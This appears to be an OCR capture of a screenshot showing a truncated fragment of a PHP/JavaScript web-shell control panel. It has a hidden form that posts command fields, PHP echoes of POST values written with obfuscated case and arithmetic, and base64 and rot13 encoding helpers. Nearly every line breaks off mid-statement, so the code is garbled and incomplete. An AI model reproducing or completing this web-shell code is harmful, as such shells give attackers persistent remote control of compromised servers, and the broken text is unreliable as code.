
")!==false)?"":HTMLSpeCIAlChaRS($_POST["x"],55- -1
var
 s_ = 
'".((Strpos($_POST["s"],"

")!==false)?"":HTMlSPEcIaLchARS($_POST["s"],151+-3
var
 d = document;

function
set
(a,c,p,x,s,ch)
{

if
(a!=
null
)d.mf.a.value=a;
else
 d.m
if
(c!=
null
)d.mf.c.value=c;
else
 d.m
if
(p!=
null
)d.mf.p.value=p;
else
 d.m
if
(x!=
null
)d.mf.x.value=x;
else
 d.m
if
(s!=
null
)d.mf.s.value=s;
else
 d.m
if
(ch!=
null
)d.mf.ch.value=ch;
else
 
	}

function
g
(a,c,p,x,s,ch)
{

		set(a,c,p,x,s,ch);

		d.mf.submit();

	}

function
utoa
(str)
{

return
 window.btoa(unescape(encode
	}

function
atou
(str)
{

return
 decodeURIComponent(escape(w
	}

function
rot13
(str)
{

var
 input     = 
'ABCDEFGHIJKLMNOPQRSTUVW
var
 output    = 
'NOPQRSTUVWXYZABCDEFGHIJ